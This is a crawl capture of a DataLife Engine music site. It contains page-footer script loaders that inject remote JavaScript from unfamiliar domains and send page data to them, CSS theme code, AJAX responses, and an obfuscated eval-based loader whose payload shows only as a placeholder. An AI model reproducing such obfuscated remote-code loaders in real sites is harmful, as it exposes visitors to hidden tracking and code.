        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + ef2118d32a_domain + '/' + ef2118d32a_path + '/' + ef2118d32a_file + '.js?23492&v=3&u=' + ud + '&a=' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      ef2118d32a_cnt += 1;
      if (ef2118d32a_cnt >= 60) {
        clearInterval(ef2118d32a_interval);
      }
    }
  }, 500);
</script>
 
 <script src="https://cupme.org/br/80075e5bdbfbe0ca.js?p1=&p2=&source=mysite&site=m-zona.net&force_https=1"></script>   
    
 <script type="text/javascript">
    (function () {
        var sc = document.createElement("script");
        var stime = 0;
        try {stime=new Event("").timeStamp.toFixed(2);}catch(e){}
        sc.type = "text/javascript";
        sc.setAttribute("data-mrmn-tag", "iam");
        sc.setAttribute("async", "async");
        sc.src = "https://oritooep.win/wcm/?"
            + "sh=" + document.location.host.replace(/^www\./, "")
            + "&sth=d1510832a14d5033564a2c10dcccbe19"
            + "&m=f7b8deb6e38e9b60461da5a06052d429"
            + "&sid=" + parseInt(Math.random() * 1e3) + "_" + parseInt(Math.random() * 1e6) + "_" + parseInt(Math.random() * 1e9)
            + "&stime=" + stime
            + "&curpage=" + encodeURIComponent(document.location)
            + "&rand=" + Math.random();
        if (document.head) {
            document.head.appendChild(sc);
        } else {
            var node = document.getElementsByTagName("script")[0];
            node.parentNode.insertBefore(sc, node);
        }
    })();
</script>
</body>
</html>

<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->

<!-- The script execution time 0.10598 seconds -->
<!-- The time compilation of templates 0.0654 seconds -->
<!-- Time executing MySQL query: 0.00543 seconds -->
<!-- The total number of MySQL queries 24 -->
<!-- RAM uses 2.02 MB -->
<!-- For compression was used gzip -->
<!-- The total size of the page: 111290 bytes After compression: 17024 bytes -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://m-zona.net/engine/ajax/controller.php?mod=favorites&my=1&user_hash=9e31ab656d5f59b1455a639a9351d96f597748e2
body_size: 51
content:
{"favorites":[0]}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://m-zona.net/engine/ajax/controller.php?mod=favorites&my=1&user_hash=9e31ab656d5f59b1455a639a9351d96f597748e2
body_size: 51
content:
{"favorites":[0]}

--- FILE ---
content_type: text/css
request_url: https://m-zona.net/templates/m-zona/css/common.css
body_size: 2899
content:
/* 
Datalife Engine template by Webrambo.ru,
name: Fluent Sound, creation date: 15 december 2021, version dle: 15
*/

:root {
	--bg: #fff;
	--bg-darker: #e9eaef;
	--bg-darker: #e6e6e6;
	--bg-black: #27282d;
	--bg-black-lighter: #ffffff26;
	--bg-blacker: #15161b;
	--tt: #161616;
	--tt-lighter: #565656;
	--tt-lightest: #999;
	--tt-on-black: #a2a6b1;
	--bdc: #f2f2f2;
	--bdc-darker: #e3e3e3;
	--bsh: 0 5px 10px #00000015;
	--bsh-2: 0 10px 20px #00000015;
	--bsh-a: 0 6px 8px 0 rgba(0,0,0,0.03);
	--accent: #43a1c7;
	--accent-darker: #3697bd;
	--accent-2: #00b894;
	--accent-3: #8de6f8;
	--ui-bg: #fff;
	--ui-bg-darker: #f6f6f6;
	--ui-bg-darkest: #f0f0f0;
	--ui-bg-accent: #11222c;
	--ui-tt-on-accent: #fff;
	--ui-bdc: #e6e6e6;
	--indent-negative: -40px;
	--indent: 40px; /* основной отступ справа и слева */
	--max-width: 1240px; /* максимальная ширина блока контента */
}
@media screen and (max-width: 1220px) {
	:root {
		--indent-negative: -20px;
		--indent: 20px;
	}
}

/* RESET, BASIC UI SETTINGS
----------------------------------------------- */
* {background: none; margin: 0; padding: 0; outline: none; border: 0; box-sizing: border-box;}
ol, ul {list-style: none;}
table {border-collapse: collapse; border-spacing: 0;}
img, table, iframe, video, frame, embed, object {max-width: 100%;}
body {font: 15px / 1.4 'Manrope', sans-serif; font-weight: 400; letter-spacing: 0.02em; user-select: none;
	color: var(--tt); background: #e7fcff url(../images/bg.jpg) center 0 / 100% auto repeat-y; width: 100%; overflow-x: hidden;}
a {color: var(--tt); text-decoration: none;}
a:hover, a:focus {color: var(--tt); text-decoration: none;}
h1, h2, h3, h4, h5 {font-weight: 700; font-size: 24px;}
::selection {background: #ff0000; color: #fff;}
b, strong, .bolder {font-weight: 700;}

button, select, textarea, input[type="text"], input[type="password"], input[type="button"], input[type="submit"] 
	{appearance: none; -webkit-appearance: none; font-size: 16px; font-family: inherit;}
button, .btn, input[type="button"], input[type="reset"], input[type="submit"], .form__btn, 
.qq-upload-button, .pm__links a, .usp__btn a {display: inline-flex; justify-content: center; align-items: center;  
	cursor: pointer; padding: 0 20px; height: 40px; white-space: nowrap;
	font-size: 12px; font-weight: 700; text-transform: uppercase; letter-spacing: 1px;
	background-color: var(--accent); color:#fff; border-radius: 6px; box-shadow: none;}
button:hover, .btn:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, 
.form__btn:hover, .qq-upload-button:hover, .pm__links a:hover, .usp__btn a:hover 
{background-color: var(--accent-darker); color: #fff; border-color: var(--accent-darker);}
button:active, input[type="button"]:active, input[type="submit"]:active {box-shadow: inset 0 1px 4px 0 rgba(0,0,0,0.1);}
.color-btn, [class*=fr], [class*=plyr], [class*=owl-], [id*=mceu], [class*=tox-], .ui-dialog-titlebar-close {padding: 0; margin: 0; 
	line-height: normal; border: 0; box-shadow: none; background: none; border-radius: 0;}

input[type="text"], input[type="password"] {height: 40px; line-height: 40px; border-radius: 3px; padding: 0 15px;}
select {height: 40px; padding: 0 15px; display: block; font-size: 15px;}
select:not([multiple]) {background-image: url(../dleimages/chevron.svg); padding-right: 30px;
	background-repeat: no-repeat; background-position: right 15px top 50%; background-size: 12px auto;}
select option {padding: 6px 10px;}
select[multiple] option {padding: 3px 10px;}
select[multiple] {padding: 9px 5px; border-radius: 3px;}
textarea {padding: 15px; overflow: auto; vertical-align: top; resize: vertical;}
input[type="text"], input[type="password"], select, textarea {width: 100%; background-color: #fff; color: #000; 
	box-shadow: inset 0 0 0 1px #e3e3e3, inset 1px 2px 5px rgba(0,0,0,0.1);}
input[type="text"]:focus, input[type="password"]:focus, textarea:focus 
	{box-shadow: inset 0 0 0 1px var(--accent), inset 1px 2px 5px rgba(0,0,0,0.1);}
input::placeholder, textarea::placeholder {color: #000; opacity: 0.4; font-size: 14px;} 
input:focus::placeholder, textarea:focus::placeholder {color: transparent}


/* SNIPPETS
----------------------------------------------- */
.img-wide, .img-responsive, .img-fit-cover {position: relative; overflow: hidden;}
.img-responsive {padding-top: 60%;}
.img-responsive > img, .img-fit-cover img {width: 100%; height: 100%; object-fit: cover;}
.img-responsive > img {position: absolute; left: 0; top: 0;}
.img-wide img, .img-wide > a, .expand-link {width: 100%; display: block;}
.clr {clear: both;}
.clearfix::after {content: ""; display: table; clear: both;}
.ws-nowrap {white-space: nowrap; overflow: hidden; text-overflow: ellipsis;}
.line-clamp {display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical; overflow: hidden;}
.vw100 {margin:0 calc((100% - 100vw)/2); padding:0 calc((100vw - 100%)/2);}
.img-mask::before {content: ''; position: absolute; z-index: 1; left: 0; right: 0; bottom: 0; height: 60%; 
	background: linear-gradient(to top, #000 0%, transparent 100%); opacity: 0.8;}
.expand-link::before {content: ''; position: absolute; left: 0; top: 0; right: 0; bottom: 0;}

.d-flex, .fx-row, #dle-content {display: flex; flex-wrap: wrap; flex-direction: row;}
.fd-column, .fx-col {flex-direction: column; flex-wrap: nowrap;} 
.jc-space-between, .fx-row, #dle-content {justify-content: space-between;}
.jc-flex-start, .fx-start {justify-content: flex-start;}
.jc-center, .fx-center {justify-content: center;}
.jc-flex-end {justify-content: flex-end;}
.ai-flex-start {align-items: flex-start;}
.ai-center, .fx-middle {align-items: center;}
.ai-flex-end {align-items: flex-end;}
.order-first {order: -1;}
.order-last {order: 10;}
.flex-grow-1, .fx-1, .stretch-free-width {flex: 1 1 0; max-width: 100%; min-width: 50px;}
.pi-center {display: inline-grid; place-items: center;}
.icon-at-left [class*="fa-"] {margin-right: 0.8em;}
.icon-at-right [class*="fa-"] {margin-left: 0.8em;}
.hidden, #dofullsearch, .comment-item__main .quote + br, .d-none, 
#category option:empty, .ui-helper-hidden-accessible:empty, #related_news:empty, 
#result-registration:empty {display: none;}
.anim, button, .btn, a, .int *, .podb-in, .album-img, .album-img img, .podb-item img, .track__desc *, .top__header *
{transition: color 0.3s, background-color 0.3s, opacity 0.3s, box-shadow 0.3s, transform 0.3s;}

.d-grid, #dle-content {width: 100%; display: flex; justify-content: space-between; flex-wrap: wrap;}
.d-grid > *:not(.grid-item), #dle-content > *:not(.grid-item), #dle-content {width: 100%;}

@font-face {font-family: 'Manrope'; src: url('../webfonts/manrope-400.woff2') format('woff2');
	font-weight: 400; font-style: normal; font-display: swap;}
@font-face {font-family: 'Manrope'; src: url('../webfonts/manrope-600.woff2') format('woff2');
	font-weight: 600; font-style: normal; font-display: swap;}
@font-face {font-family: 'Manrope'; src: url('../webfonts/manrope-700.woff2') format('woff2');
	font-weight: 700; font-style: normal; font-display: swap;}

@media screen and (min-width: 1220px) {
	.album-item:hover img, a.podb-in:hover img {transform: scale(1.1,1.1);}
	.album-item:hover .album-img, .podb-item:hover .podb-in {box-shadow: 0 27px 53px rgba(0,0,0,0);}
	.speedbar a:hover, .fcat a:hover {text-decoration: underline;}
	.pagination__pages a:hover, .pagination__btn-loader a:hover, .page__tags a:hover, .sect__tabs li:hover   
	{background: var(--accent); color: #fff; border-color: var(--accent);}
	.sb__menu a:hover, .int:hover *, .header__link:hover, .track__desc:hover *, .top__header:hover *, 
	.track__fav > *:hover {color: var(--accent); opacity: 1;}
	.footer__text a:hover {border-color: transparent;}
	.track__dl:hover {background-color: #00b894; color: #fff;}
	.topper__btns .btn + .btn:hover, .track__share:hover, .fdl:hover, .fshare:hover, 
	.ffav:hover, .ffav > *:hover, .page__rating a:hover {background-color: var(--bg-blacker); color: #fff;}
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=140977
body_size: 2504
content:
var _0xc50e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe9c(d,e,f){var g=_0xc50e[2][_0xc50e[1]](_0xc50e[0]);var h=g[_0xc50e[3]](0,e);var i=g[_0xc50e[3]](0,f);var j=d[_0xc50e[1]](_0xc50e[0])[_0xc50e[10]]()[_0xc50e[9]](function(a,b,c){if(h[_0xc50e[4]](b)!==-1)return a+=h[_0xc50e[4]](b)*(Math[_0xc50e[8]](e,c))},0);var k=_0xc50e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc50e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe9c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",44,"svXbTRpGQ",36,2,46))